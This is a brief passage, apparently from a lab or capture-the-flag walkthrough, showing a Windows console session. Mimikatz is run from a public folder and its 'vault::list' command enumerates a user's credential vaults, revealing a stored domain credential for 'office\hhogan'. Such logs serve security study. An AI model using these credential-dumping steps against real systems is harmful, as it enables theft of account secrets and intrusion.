 Upload Successful!
C:\Users\Public>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 11:53:30 AM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***